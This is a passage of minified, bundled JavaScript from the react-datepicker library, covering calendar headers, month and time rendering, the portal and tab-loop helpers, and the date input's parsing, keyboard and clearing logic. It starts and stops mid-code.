t=e.monthDate,n=e.i;return eh.default.createElement("div",{className:"react-datepicker__header ".concat(r.props.showTimeSelect?"react-datepicker__header--has-time-select":"")},r.renderCurrentMonth(t),eh.default.createElement("div",{className:"react-datepicker__header__dropdown react-datepicker__header__dropdown--".concat(r.props.dropdownMode),onFocus:r.handleDropdownFocus},r.renderMonthDropdown(0!==n),r.renderMonthYearDropdown(0!==n),r.renderYearDropdown(0!==n)),eh.default.createElement("div",{className:"react-datepicker__day-names"},r.header(t)))}),tv(tD(r),"renderCustomHeader",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.monthDate,n=e.i;if(r.props.showTimeSelect&&!r.state.monthContainer||r.props.showTimeSelectOnly)return null;var o=t6(r.state.date,r.props),a=t2(r.state.date,r.props),i=t5(r.state.date,r.props),s=t4(r.state.date,r.props),u=!r.props.showMonthYearPicker&&!r.props.showQuarterYearPicker&&!r.props.showYearPicker;return eh.default.createElement("div",{className:"react-datepicker__header react-datepicker__header--custom",onFocus:r.props.onDropdownFocus},r.props.renderCustomHeader(td(td({},r.state),{},{customHeaderCount:n,monthDate:t,changeMonth:r.changeMonth,changeYear:r.changeYear,decreaseMonth:r.decreaseMonth,increaseMonth:r.increaseMonth,decreaseYear:r.decreaseYear,increaseYear:r.increaseYear,prevMonthButtonDisabled:o,nextMonthButtonDisabled:a,prevYearButtonDisabled:i,nextYearButtonDisabled:s})),u&&eh.default.createElement("div",{className:"react-datepicker__day-names"},r.header(t)))}),tv(tD(r),"renderYearHeader",function(){var e=r.state.date,t=r.props,n=t.showYearPicker,o=nt(e,t.yearItemNumber),a=o.startPeriod,i=o.endPeriod;return eh.default.createElement("div",{className:"react-datepicker__header react-datepicker-year-header"},n?"".concat(a," - ").concat(i):eF.default(e))}),tv(tD(r),"renderHeader",function(e){switch(!0){case void 0!==r.props.renderCustomHeader:return r.renderCustomHeader(e);case r.props.showMonthYearPicker||r.props.showQuarterYearPicker||r.props.showYearPicker:return r.renderYearHeader(e);default:return r.renderDefaultHeader(e)}}),tv(tD(r),"renderMonths",function(){if(!r.props.showTimeSelectOnly&&!r.props.showYearPicker){for(var e=[],t=r.props.showPreviousMonths?r.props.monthsShown-1:0,n=eT.default(r.state.date,t),o=0;o<r.props.monthsShown;++o){var a=o-r.props.monthSelectedIn,i=eC.default(n,a),s="month-".concat(o),u=o<r.props.monthsShown-1,l=o>0;e.push(eh.default.createElement("div",{key:s,ref:function(e){r.monthContainer=e},className:"react-datepicker__month-container"},r.renderHeader({monthDate:i,i:o}),eh.default.createElement(nh,{chooseDayAriaLabelPrefix:r.props.chooseDayAriaLabelPrefix,disabledDayAriaLabelPrefix:r.props.disabledDayAriaLabelPrefix,weekAriaLabelPrefix:r.props.weekAriaLabelPrefix,ariaLabelPrefix:r.props.monthAriaLabelPrefix,onChange:r.changeMonthYear,day:i,dayClassName:r.props.dayClassName,calendarStartDay:r.props.calendarStartDay,monthClassName:r.props.monthClassName,onDayClick:r.handleDayClick,handleOnKeyDown:r.props.handleOnDayKeyDown,onDayMouseEnter:r.handleDayMouseEnter,onMouseLeave:r.handleMonthMouseLeave,onWeekSelect:r.props.onWeekSelect,orderInDisplay:o,formatWeekNumber:r.props.formatWeekNumber,locale:r.props.locale,minDate:r.props.minDate,maxDate:r.props.maxDate,excludeDates:r.props.excludeDates,excludeDateIntervals:r.props.excludeDateIntervals,highlightDates:r.props.highlightDates,selectingDate:r.state.selectingDate,includeDates:r.props.includeDates,includeDateIntervals:r.props.includeDateIntervals,inline:r.props.inline,shouldFocusDayInline:r.props.shouldFocusDayInline,fixedHeight:r.props.fixedHeight,filterDate:r.props.filterDate,preSelection:r.props.preSelection,setPreSelection:r.props.setPreSelection,selected:r.props.selected,selectsStart:r.props.selectsStart,selectsEnd:r.props.selectsEnd,selectsRange:r.props.selectsRange,selectsDisabledDaysInRange:r.props.selectsDisabledDaysInRange,showWeekNumbers:r.props.showWeekNumbers,startDate:r.props.startDate,endDate:r.props.endDate,peekNextMonth:r.props.peekNextMonth,setOpen:r.props.setOpen,shouldCloseOnSelect:r.props.shouldCloseOnSelect,renderDayContents:r.props.renderDayContents,disabledKeyboardNavigation:r.props.disabledKeyboardNavigation,showMonthYearPicker:r.props.showMonthYearPicker,showFullMonthYearPicker:r.props.showFullMonthYearPicker,showTwoColumnMonthYearPicker:r.props.showTwoColumnMonthYearPicker,showFourColumnMonthYearPicker:r.props.showFourColumnMonthYearPicker,showYearPicker:r.props.showYearPicker,showQuarterYearPicker:r.props.showQuarterYearPicker,isInputFocused:r.props.isInputFocused,containerRef:r.containerRef,monthShowsDuplicateDaysEnd:u,monthShowsDuplicateDaysStart:l})))}return e}}),tv(tD(r),"renderYears",function(){if(!r.props.showTimeSelectOnly)return r.props.showYearPicker?eh.default.createElement("div",{className:"react-datepicker__year--container"},r.renderHeader(),eh.default.createElement(nv,tg({onDayClick:r.handleDayClick,date:r.state.date},r.props))):void 0}),tv(tD(r),"renderTimeSection",function(){if(r.props.showTimeSelect&&(r.state.monthContainer||r.props.showTimeSelectOnly))return eh.default.createElement(nm,{selected:r.props.selected,openToDate:r.props.openToDate,onChange:r.props.onTimeChange,timeClassName:r.props.timeClassName,format:r.props.timeFormat,includeTimes:r.props.includeTimes,intervals:r.props.timeIntervals,minTime:r.props.minTime,maxTime:r.props.maxTime,excludeTimes:r.props.excludeTimes,filterTime:r.props.filterTime,timeCaption:r.props.timeCaption,todayButton:r.props.todayButton,showMonthDropdown:r.props.showMonthDropdown,showMonthYearDropdown:r.props.showMonthYearDropdown,showYearDropdown:r.props.showYearDropdown,withPortal:r.props.withPortal,monthRef:r.state.monthContainer,injectTimes:r.props.injectTimes,locale:r.props.locale,handleOnKeyDown:r.props.handleOnKeyDown,showTimeSelectOnly:r.props.showTimeSelectOnly})}),tv(tD(r),"renderInputTimeSection",function(){var e=new Date(r.props.selected),t=tP(e)&&r.props.selected?"".concat(ne(e.getHours()),":").concat(ne(e.getMinutes())):"";if(r.props.showTimeInput)return eh.default.createElement(ng,{date:e,timeString:t,timeInputLabel:r.props.timeInputLabel,onChange:r.props.onTimeChange,customTimeInput:r.props.customTimeInput})}),tv(tD(r),"renderAriaLiveRegion",function(){var e,t=nt(r.state.date,r.props.yearItemNumber),n=t.startPeriod,o=t.endPeriod;return e=r.props.showYearPicker?"".concat(n," - ").concat(o):r.props.showMonthYearPicker||r.props.showQuarterYearPicker?eF.default(r.state.date):"".concat(tQ(eY.default(r.state.date),r.props.locale)," ").concat(eF.default(r.state.date)),eh.default.createElement("span",{role:"alert","aria-live":"polite",className:"react-datepicker__aria-live"},r.state.isRenderAriaLiveMessage&&e)}),tv(tD(r),"renderChildren",function(){if(r.props.children)return eh.default.createElement("div",{className:"react-datepicker__children-container"},r.props.children)}),r.containerRef=eh.default.createRef(),r.state={date:r.getDateInView(),selectingDate:null,monthContainer:null,isRenderAriaLiveMessage:!1},r}return tm(n,[{key:"componentDidMount",value:function(){this.props.showTimeSelect&&(this.assignMonthContainer=void this.setState({monthContainer:this.monthContainer}))}},{key:"componentDidUpdate",value:function(e){!this.props.preSelection||tU(this.props.preSelection,e.preSelection)&&this.props.monthSelectedIn===e.monthSelectedIn?this.props.openToDate&&!tU(this.props.openToDate,e.openToDate)&&this.setState({date:this.props.openToDate}):this.setState({date:this.props.preSelection})}},{key:"render",value:function(){var e=this.props.container||ny;return eh.default.createElement("div",{ref:this.containerRef},eh.default.createElement(e,{className:em.default("react-datepicker",this.props.className,{"react-datepicker--time-only":this.props.showTimeSelectOnly}),showPopperArrow:this.props.showPopperArrow,arrowProps:this.props.arrowProps},this.renderAriaLiveRegion(),this.renderPreviousButton(),this.renderNextButton(),this.renderMonths(),this.renderYears(),this.renderTodayButton(),this.renderTimeSection(),this.renderInputTimeSection(),this.renderChildren()))}}],[{key:"defaultProps",get:function(){return{onDropdownFocus:function(){},monthsShown:1,monthSelectedIn:0,forceShowMonthNavigation:!1,timeCaption:"Time",previousYearButtonLabel:"Previous Year",nextYearButtonLabel:"Next Year",previousMonthButtonLabel:"Previous Month",nextMonthButtonLabel:"Next Month",customTimeInput:null,yearItemNumber:12}}}]),n}(eh.default.Component),nD=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),(r=t.call(this,e)).el=document.createElement("div"),r}return tm(n,[{key:"componentDidMount",value:function(){this.portalRoot=(this.props.portalHost||document).getElementById(this.props.portalId),this.portalRoot||(this.portalRoot=document.createElement("div"),this.portalRoot.setAttribute("id",this.props.portalId),(this.props.portalHost||document.body).appendChild(this.portalRoot)),this.portalRoot.appendChild(this.el)}},{key:"componentWillUnmount",value:function(){this.portalRoot.removeChild(this.el)}},{key:"render",value:function(){return tu.default.createPortal(this.props.children,this.el)}}]),n}(eh.default.Component),nk=function(e){return!e.disabled&&-1!==e.tabIndex},nC=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),tv(tD(r=t.call(this,e)),"getTabChildren",function(){return Array.prototype.slice.call(r.tabLoopRef.current.querySelectorAll("[tabindex], a, button, input, select, textarea"),1,-1).filter(nk)}),tv(tD(r),"handleFocusStart",function(e){var t=r.getTabChildren();t&&t.length>1&&t[t.length-1].focus()}),tv(tD(r),"handleFocusEnd",function(e){var t=r.getTabChildren();t&&t.length>1&&t[0].focus()}),r.tabLoopRef=eh.default.createRef(),r}return tm(n,[{key:"render",value:function(){return this.props.enableTabLoop?eh.default.createElement("div",{className:"react-datepicker__tab-loop",ref:this.tabLoopRef},eh.default.createElement("div",{className:"react-datepicker__tab-loop__start",tabIndex:"0",onFocus:this.handleFocusStart}),this.props.children,eh.default.createElement("div",{className:"react-datepicker__tab-loop__end",tabIndex:"0",onFocus:this.handleFocusEnd})):this.props.children}}],[{key:"defaultProps",get:function(){return{enableTabLoop:!0}}}]),n}(eh.default.Component),nS=function(e){ty(n,e);var t=tk(n);function n(){return tf(this,n),t.apply(this,arguments)}return tm(n,[{key:"render",value:function(){var e,t=this.props,n=t.className,r=t.wrapperClassName,o=t.hidePopper,a=t.popperComponent,i=t.popperModifiers,s=t.popperPlacement,u=t.popperProps,l=t.targetComponent,c=t.enableTabLoop,d=t.popperOnKeyDown,p=t.portalId,f=t.portalHost;if(!o){var h=em.default("react-datepicker-popper",n);e=eh.default.createElement(ed.Popper,tg({modifiers:i,placement:s},u),function(e){var t=e.ref,n=e.style,r=e.placement,o=e.arrowProps;return eh.default.createElement(nC,{enableTabLoop:c},eh.default.createElement("div",{ref:t,style:n,className:h,"data-placement":r,onKeyDown:d},eh.default.cloneElement(a,{arrowProps:o})))})}this.props.popperContainer&&(e=eh.default.createElement(this.props.popperContainer,{},e)),p&&!o&&(e=eh.default.createElement(nD,{portalId:p,portalHost:f},e));var m=em.default("react-datepicker-wrapper",r);return eh.default.createElement(ed.Manager,{className:"react-datepicker-manager"},eh.default.createElement(ed.Reference,null,function(e){var t=e.ref;return eh.default.createElement("div",{ref:t,className:m},l)}),e)}}],[{key:"defaultProps",get:function(){return{hidePopper:!0,popperModifiers:[],popperProps:{},popperPlacement:"bottom-start"}}}]),n}(eh.default.Component),nx="react-datepicker-ignore-onclickoutside",nO=ts.default(nw),nM="Date input not valid.",nT=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),tv(tD(r=t.call(this,e)),"getPreSelection",function(){return r.props.openToDate?r.props.openToDate:r.props.selectsEnd&&r.props.startDate?r.props.startDate:r.props.selectsStart&&r.props.endDate?r.props.endDate:tZ()}),tv(tD(r),"calcInitialState",function(){var e,t=r.getPreSelection(),n=t7(r.props),o=t9(r.props),a=n&&tn.default(t,eX.default(n))?n:o&&tt.default(t,e6.default(o))?o:t;return{open:r.props.startOpen||!1,preventFocus:!1,preSelection:null!==(e=r.props.selectsRange?r.props.startDate:r.props.selected)&&void 0!==e?e:a,highlightDates:t8(r.props.highlightDates),focused:!1,shouldFocusDayInline:!1,isRenderAriaLiveMessage:!1}}),tv(tD(r),"clearPreventFocusTimeout",function(){r.preventFocusTimeout&&clearTimeout(r.preventFocusTimeout)}),tv(tD(r),"setFocus",function(){r.input&&r.input.focus&&r.input.focus({preventScroll:!0})}),tv(tD(r),"setBlur",function(){r.input&&r.input.blur&&r.input.blur(),r.cancelFocusInput()}),tv(tD(r),"setOpen",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];r.setState({open:e,preSelection:e&&r.state.open?r.state.preSelection:r.calcInitialState().preSelection,lastPreSelectChange:nZ},function(){e||r.setState(function(e){return{focused:!!t&&e.focused}},function(){t||r.setBlur(),r.setState({inputValue:null})})})}),tv(tD(r),"inputOk",function(){return ev.default(r.state.preSelection)}),tv(tD(r),"isCalendarOpen",function(){return void 0===r.props.open?r.state.open&&!r.props.disabled&&!r.props.readOnly:r.props.open}),tv(tD(r),"handleFocus",function(e){r.state.preventFocus||(r.props.onFocus(e),r.props.preventOpenOnFocus||r.props.readOnly||r.setOpen(!0)),r.setState({focused:!0})}),tv(tD(r),"cancelFocusInput",function(){clearTimeout(r.inputFocusTimeout),r.inputFocusTimeout=null}),tv(tD(r),"deferFocusInput",function(){r.cancelFocusInput(),r.inputFocusTimeout=setTimeout(function(){return r.setFocus()},1)}),tv(tD(r),"handleDropdownFocus",function(){r.cancelFocusInput()}),tv(tD(r),"handleBlur",function(e){(!r.state.open||r.props.withPortal||r.props.showTimeInput)&&r.props.onBlur(e),r.setState({focused:!1})}),tv(tD(r),"handleCalendarClickOutside",function(e){r.props.inline||r.setOpen(!1),r.props.onClickOutside(e),r.props.withPortal&&e.preventDefault()}),tv(tD(r),"handleChange",function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var o=t[0];if(!r.props.onChangeRaw||(r.props.onChangeRaw.apply(tD(r),t),"function"==typeof o.isDefaultPrevented&&!o.isDefaultPrevented())){r.setState({inputValue:o.target.value,lastPreSelectChange:nE});var a,i,s,u,l,c,d,p,f=(a=o.target.value,i=r.props.dateFormat,s=r.props.locale,u=r.props.strictParsing,l=r.props.minDate,c=null,d=tq(s)||tq(tW()),p=!0,Array.isArray(i)?(i.forEach(function(e){var t=ta.default(a,e,new Date,{locale:d});u&&(p=tP(t,l)&&a===t_(t,e,s)),tP(t,l)&&p&&(c=t)}),c):(c=ta.default(a,i,new Date,{locale:d}),u?p=tP(c)&&a===t_(c,i,s):tP(c)||(i=i.match(tE).map(function(e){var t=e[0];return"p"===t||"P"===t?d?(0,tT[t])(e,d.formatLong):t:e}).join(""),a.length>0&&(c=ta.default(a,i.slice(0,a.length),new Date)),tP(c)||(c=new Date(a))),tP(c)&&p?c:null));r.props.showTimeSelectOnly&&!tU(f,r.props.selected)&&(f=null==f?tl.default(r.props.selected,{hours:eN.default(r.props.selected),minutes:e_.default(r.props.selected),seconds:eP.default(r.props.selected)}):tl.default(r.props.selected,{hours:eN.default(f),minutes:e_.default(f),seconds:eP.default(f)})),!f&&o.target.value||r.setSelected(f,o,!0)}}),tv(tD(r),"handleSelect",function(e,t,n){if(r.setState({preventFocus:!0},function(){return r.preventFocusTimeout=setTimeout(function(){return r.setState({preventFocus:!1})},50),r.preventFocusTimeout}),r.props.onChangeRaw&&r.props.onChangeRaw(t),r.setSelected(e,t,!1,n),r.setState({isRenderAriaLiveMessage:!0}),!r.props.shouldCloseOnSelect||r.props.showTimeSelect)r.setPreSelection(e);else if(!r.props.inline){r.props.selectsRange||r.setOpen(!1);var o=r.props,a=o.startDate,i=o.endDate;!a||i||tn.default(e,a)||r.setOpen(!1)}}),tv(tD(r),"setSelected",function(e,t,n,o){var a=e;if(r.props.showYearPicker){if(null!==a&&tX(eF.default(a),r.props))return}else if(r.props.showMonthYearPicker){if(null!==a&&tG(a,r.props))return}else if(null!==a&&tK(a,r.props))return;var i=r.props,s=i.onChange,u=i.selectsRange,l=i.startDate,c=i.endDate;(!tj(r.props.selected,a)||r.props.allowSameDay||u)&&((null!==a&&(!r.props.selected||n&&(r.props.showTimeSelect||r.props.showTimeSelectOnly||r.props.showTimeInput)||(a=tI(a,{hour:eN.default(r.props.selected),minute:e_.default(r.props.selected),second:eP.default(r.props.selected)})),r.props.inline||r.setState({preSelection:a}),r.props.focusSelectedMonth||r.setState({monthSelectedIn:o})),u)?(l||c?l&&!c&&s(tn.default(a,l)?[a,null]:[l,a],t):s([a,null],t),l&&c&&s([a,null],t)):s(a,t)),n||(r.props.onSelect(a,t),r.setState({inputValue:null}))}),tv(tD(r),"setPreSelection",function(e){var t=void 0!==r.props.minDate,n=void 0!==r.props.maxDate,o=!0;if(e){var a=eX.default(e);if(t&&n)o=tB(e,r.props.minDate,r.props.maxDate);else if(t){var i=eX.default(r.props.minDate);o=tt.default(e,i)||tj(a,i)}else if(n){var s=e6.default(r.props.maxDate);o=tn.default(e,s)||tj(a,s)}}o&&r.setState({preSelection:e})}),tv(tD(r),"handleTimeChange",function(e){var t=tI(r.props.selected?r.props.selected:r.getPreSelection(),{hour:eN.default(e),minute:e_.default(e)});r.setState({preSelection:t}),r.props.onChange(t),r.props.shouldCloseOnSelect&&r.setOpen(!1),r.props.showTimeInput&&r.setOpen(!0),(r.props.showTimeSelectOnly||r.props.showTimeSelect)&&r.setState({isRenderAriaLiveMessage:!0}),r.setState({inputValue:null})}),tv(tD(r),"onInputClick",function(){r.props.disabled||r.props.readOnly||r.setOpen(!0),r.props.onInputClick()}),tv(tD(r),"onInputKeyDown",function(e){r.props.onKeyDown(e);var t=e.key;if(r.state.open||r.props.inline||r.props.preventOpenOnFocus){if(r.state.open){if("ArrowDown"===t||"ArrowUp"===t){e.preventDefault();var n=r.calendar.componentNode&&r.calendar.componentNode.querySelector('.react-datepicker__day[tabindex="0"]');return void(n&&n.focus({preventScroll:!0}))}var o=tZ(r.state.preSelection);"Enter"===t?(e.preventDefault(),r.inputOk()&&r.state.lastPreSelectChange===nZ?(r.handleSelect(o,e),r.props.shouldCloseOnSelect||r.setPreSelection(o)):r.setOpen(!1)):"Escape"===t&&(e.preventDefault(),r.setOpen(!1)),r.inputOk()||r.props.onInputError({code:1,msg:nM})}}else"ArrowDown"!==t&&"ArrowUp"!==t&&"Enter"!==t||r.onInputClick()}),tv(tD(r),"onPortalKeyDown",function(e){"Escape"===e.key&&(e.preventDefault(),r.setState({preventFocus:!0},function(){r.setOpen(!1),setTimeout(function(){r.setFocus(),r.setState({preventFocus:!1})})}))}),tv(tD(r),"onDayKeyDown",function(e){r.props.onKeyDown(e);var t,n=e.key,o=tZ(r.state.preSelection);if("Enter"===n)e.preventDefault(),r.handleSelect(o,e),r.props.shouldCloseOnSelect||r.setPreSelection(o);else if("Escape"===n)e.preventDefault(),r.setOpen(!1),r.inputOk()||r.props.onInputError({code:1,msg:nM});else if(!r.props.disabledKeyboardNavigation){switch(n){case"ArrowLeft":t=eO.default(o,1);break;case"ArrowRight":t=eD.default(o,1);break;case"ArrowUp":t=eM.default(o,1);break;case"ArrowDown":t=ek.default(o,1);break;case"PageUp":t=eT.default(o,1);break;case"PageDown":t=eC.default(o,1);break;case"Home":t=eZ.default(o,1);break;case"End":t=ex.default(o,1)}if(!t)return void(r.props.onInputError&&r.props.onInputError({code:1,msg:nM}));if(e.preventDefault(),r.setState({lastPreSelectChange:nZ}),r.props.adjustDateOnChange&&r.setSelected(t),r.setPreSelection(t),r.props.inline){var a=eY.default(o),i=eY.default(t),s=eF.default(o),u=eF.default(t);a!==i||s!==u?r.setState({shouldFocusDayInline:!0}):r.setState({shouldFocusDayInline:!1})}}}),tv(tD(r),"onPopperKeyDown",function(e){"Escape"===e.key&&(e.preventDefault(),r.setState({preventFocus:!0},function(){r.setOpen(!1),setTimeout(function(){r.setFocus(),r.setState({preventFocus:!1})})}))}),tv(tD(r),"onClearClick",function(e){e&&e.preventDefault&&e.preventDefault(),r.props.selectsRange?r.props.onChange([null,null],e):r.props.onChange(null,e),r.setState({inputValue:null})}),tv(tD(r),"clear",function(){r.onClearClick()}),tv(tD(r),"onScroll",function(e){"boolean"==typeof r.props.closeOnScroll&&r.props.closeOnScroll?e.target!==document&&e.target!==document.documentElement&&e.target!==document.body||r.setOpen(!1):"function"==typeof r.props.closeOnScroll&&r.props.closeOnScroll(e)&&r.setOpen(!1)}),tv(tD(r),"renderCalendar",function(){return r.props.inline||r.isCalendarOpen()?eh.default.createElement(nO,{ref:function(e){r.calendar=e},locale:r.props.locale,calendarStartDay:r.props.calendarStartDay,chooseDayAriaLabelPrefix:r.props.chooseDayAriaLabelPrefix,disabledDayAriaLabelPrefix:r.props.disabledDayAriaLabelPrefix,weekAriaLabelPrefix:r.props.weekAriaLabelPrefix,monthAriaLabelPrefix:r.props.monthAriaLabelPrefix,adjustDateOnChange:r.props.adjustDateOnChange,setOpen:r.setOpen,shouldCloseOnSelect:r.props.shouldCloseOnSelect,dateFormat:r.props.dateFormatCalendar,useWeekdaysShort:r.props.useWeekdaysShort,formatWeekDay:r.props.formatWeekDay,dropdownMode:r.props.dropdownMode,selected:r.props.selected,preSelection:r.state.preSelection,onSelect:r.handleSelect,onWeekSelect:r.props.onWeekSelect,openToDate:r.props.openToDate,minDate:r.props.minDate,maxDate:r.props.maxDate,selectsStart:r.props.selectsStart,selectsEnd:r.props.selectsEnd,selectsRange:r.props.selectsRange,startDate:r.props.startDate,endDate:r.props.endDate,excludeDates:r.props.excludeDates,excludeDateIntervals:r.props.excludeDateIntervals,filterDate:r.props.filterDate,onClickOutside:r.handleCalendarClickOutside,formatWeekNumber:r.props.formatWeekNumber,highlightDates:r.state.highlightDates,includeDates:r.props.includeDates,includeDateIntervals:r.props.includeDateIntervals,includeTimes:r.props.includeTimes,injectTimes:r.props.injectTimes,inline:r.props.inline,shouldFocusDayInline:r.state.shouldFocusDayInline,peekNextMonth:r.props.peekNextMonth,showMonthDropdown:r.props.showMonthDropdown,showPreviousMonths:r.props.showPreviousMonths,useShortMonthInDropdown:r.props.useShortMonthInDropdown,showMonthYearDropdown:r.props.showMonthYearDropdown,showWeekNumbers:r.props.showWeekNumbers,showYearDropdown:r.props.showYearDropdown,withPortal:r.props.withPortal,forceShowMonthNavigation:r.props.forceShowMonthNavigation,showDisabledMonthNavigation:r.props.showDisabledMonthNavigation,scrollableYearDropdown:r.props.scrollableYearDropdown,scrollableMonthYearDropdown:r.props.scrollableMonthYearDropdown,todayButton:r.props.todayButton,weekLabel:r.props.weekLabel,outsideClickIgnoreClass:nx,fixedHeight:r.props.fixedHeight,monthsShown:r.props.monthsShown,monthSelectedIn:r.state.monthSelectedIn,onDropdownFocus:r.handleDropdownFocus,onMonthChange:r.props.onMonthChange,onYearChange:r.props.onYearChange,dayClassName:r.props.dayClassName,weekDayClassName:r.props.weekDayClassName,monthClassName:r.props.monthClassName,timeClassName:r.props.timeClassName,showTimeSelect:r.props.showTimeSelect,showTimeSelectOnly:r.props.showTimeSelectOnly,onTimeChange:r.handleTimeChange,timeFormat:r.props.timeFormat,timeIntervals:r.props.timeIntervals,minTime:r.props.minTime,maxTime:r.props.maxTime,excludeTimes:r.props.excludeTimes,filterTime:r.props.filterTime,timeCaption:r.props.timeCaption,className:r.props.calendarClassName,container:r.props.calendarContainer,yearItemNumber:r.props.yearItemNumber,yearDropdownItemNumber:r.props.yearDropdownItemNumber,previousMonthAriaLabel:r.props.previousMonthAriaLabel,previousMonthButtonLabel:r.props.previousMonthButtonLabel,nextMonthAriaLabel:r.props.nextMonthAriaLabel,nextMonthButtonLabel:r.props.nextMonthButtonLabel,previousYearAriaLabel:r.props.previousYearAriaLabel,previousYearButtonLabel:r.props.previousYearButtonLabel,nextYearAriaLabel:r.props.nextYearAriaLabel,nextYearButtonLabel:r.props.nextYearButtonLabel,timeInputLabel:r.props.timeInputLabel,disabledKeyboardNavigation:r.props.disabledKeyboardNavigation,renderCustomHeader:r.props.renderCustomHeader,popperProps:r.props.popperProps,renderDayContents:r.props.renderDayContents,onDayMouseEnter:r.props.onDayMouseEnter,onMonthMouseLeave:r.props.onMonthMouseLeave,selectsDisabledDaysInRange:r.props.selectsDisabledDaysInRange,showTimeInput:r.props.showTimeInput,showMonthYearPicker:r.props.showMonthYearPicker,showFullMonthYearPicker:r.props.showFullMonthYearPicker,showTwoColumnMonthYearPicker:r.props.showTwoColumnMonthYearPicker,showFourColumnMonthYearPicker:r.props.showFourColumnMonthYearPicker,showYearPicker:r.props.showYearPicker,showQuarterYearPicker:r.props.showQuarterYearPicker,showPopperArrow:r.props.showPopperArrow,excludeScrollbar:r.props.excludeScrollbar,handleOnKeyDown:r.props.onKeyDown,handleOnDayKeyDown:r.onDayKeyDown,isInputFocused:r.state.focused,customTimeInput:r.props.customTimeInput,setPreSelection:r.setPreSelection},r.props.children):null}),tv(tD(r),"renderAriaLiveRegion",function(){var e,t=r.props,n=t.dateFormat,o=t.locale,a=r.props.showTimeInput||r.props.showTimeSelect?"PPPPp":"PPPP";return e=r.props.selectsRange?"Selected start date: ".concat(tN(r.props.startDate,{dateFormat:a,locale:o}),". ").concat(r.props.endDate?"End date: "+tN(r.props.endDate,{dateFormat:a,locale:o}):""):r.props.showTimeSelectOnly?"Selected time: ".concat(tN(r.props.selected,{dateFormat:n,locale:o})):r.props.showYearPicker?"Selected year: ".concat(tN(r.props.selected,{dateFormat:"yyyy",locale:o})):r.props.showMonthYearPicker?"Selected month: ".concat(tN(r.props.selected,{dateFormat:"MMMM yyyy",locale:o})):r.props.showQuarterYearPicker?"Selected quarter: ".concat(tN(r.props.selected,{dateFormat:"yyyy, QQQ",locale:o})):"Selected date: ".concat(tN(r.props.selected,{dateFormat:a,locale:o})),eh.default.createElement("span",{role:"alert","aria-live":"polite",className:"react-datepicker__aria-live"},r.state.isRenderAriaLiveMessage&&e)}),tv(tD(r),"renderDateInput",function(){var e,t=em.default(r.props.className,tv({},nx,r.state.open)),n=r.props.customInput||eh.default.createElement("input",{type:"text"}),o=r.props.customInputRef||"ref",a="string"==typeof r.props.value?r.props.value:"string"==typeof r.state.inputValue?r.state.inputValue:r.props.selectsRange?function(e,t,n){if(!e)return"";var r=tN(e,n),o=t?tN(t,n):"";return"".concat(r," - ").concat(o)}(r.props.startDate,r.props.endDate,r.props):tN(r.props.selected,r.props);return eh.default.cloneElement(n,(tv(e={},o,function(e){r.input=e}),tv(e,"value",a),tv(e,"onBlur",r.handleBlur),tv(e,"onChange",r.handleChange),tv(e,"onClick",r.onInputClick),tv(e,"onFocus",r.handleFocus),tv(e,"onKeyDown",r.onInputKeyDown),tv(e,"id",r.props.id),tv(e,"name",r.props.name),tv(e,"form",r.props.form),tv(e,"autoFocus",r.props.autoFocus),tv(e,"placeholder",r.props.placeholderText),tv(e,"disabled",r.props.disabled),tv(e,"autoComplete",r.props.autoComplete),tv(e,"className",em.default(n.props.className,t)),tv(e,"title",r.props.title),tv(e,"readOnly",r.props.readOnly),tv(e,"required",r.props.required),tv(e,"tabIndex",r.props.tabIndex),tv(e,"aria-describedby",r.props.ariaDescribedBy),tv(e,"aria-invalid",r.props.ariaInvalid),tv(e,"aria-labelledby",r.props.ariaLabelledBy),tv(e,"aria-required",r.props.ariaRequired),e))}),tv(tD(r),"renderClearButton",function(){var e=r.props,t=e.isClearable,n=e.selected,o=e.startDate,a=e.endDate,i=e.clearButtonTitle,s=e.clearButtonClassName,u=e.ariaLabelClose;return t&&(null!=n||null!=o||null!=a)?eh.default.createElement("button",{type:"button",className:"react-datepicker__close-icon ".concat(void 0===s?"":s).trim(),"aria-label":void 0===u?"Close":u,onClick:r.onClearClick,title:i,tabIndex:-1}):null}),r.state=r.calcInitialState(),r}return tm(n,[{key:"componentDidMount",value:function(){window.addEventListener("scroll",this.onScroll,!0)}},{key:"componentDidUpdate",value:function(e,t){var n,r;e.inline&&(n=e.selected,r=this.props.selected,n&&r?eY.default(n)!==eY.default(r)||eF.default(n)!==eF.default(r):n!==r)&&this.setPreSelection(this.props.selected),void 0!==this.state.monthSelectedIn&&e.monthsShown!==this.props.monthsShown&&this.setState({monthSelectedIn:0}),e.highlightDates!==this.props.highlightDates&&this.setState({highlightDates:t8(this.props.highlightDates)}),t.focused||tj(e.selected,this.props.selected)||this.setState({inputValue:null}),t.open!==this.state.open&&(!1===t.open&&!0===this.state.open&&this.props.onCalendarOpen(),!0===t.open&&!1===this.state.open&&this.props.onCalendarClose())}},{key:"componentWillUnmount",value:function(){this.clearPreventFocusTimeout(),window.removeEventListener("scroll",this.onScroll,!0)}},{key:"renderInputContainer",value:function(){var e=this.props.showIcon;return eh.default.createElement("div",{className:"react-datepicker__input-container ".concat(e?"react-datepicker__view-calendar-icon":"")},e&&eh.default.createElement("svg",{className:"react-datepicker__calendar-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512"},eh.default.createElement("path",{d:"M96 32V64H48C21.5 64 0 85.5 0 112v48H448V112c0-26.5-21.5-48-48-48H352V32c0-17.7-14.3-32-32-32s-32 14.3-32 32V64H160V32c0-17.7-14.3-32-32-32S96 14.3 96 32zM448 192H0V464c0 26.5 21.5 48 48 48H400c26.5 0 48-21.5 48-48V192z"})),this.renderAriaLiveRegion(),this.renderDateInput(),this.renderClearButton())}},{key:"render",value:function(){var e=this.renderCalendar();if(this.props.inline)return e;if(this.props.withPortal){var t=this.state.open?eh.default.createElement(nC,{enableTabLoop:this.props.enableTabLoop},eh.default.createElement("div",{className:"react-datepicker__portal",tabIndex:-1,onKeyDown:this.onPortalKeyDown},e)):null;return this.state.open&&this.props.portalId&&(t=eh.default.createElement(nD,{portalId:this.props.portalId,portalHost:this.props.portalHost},t)),eh.default.createElement("div",null,this.renderInputContainer(),t)}return 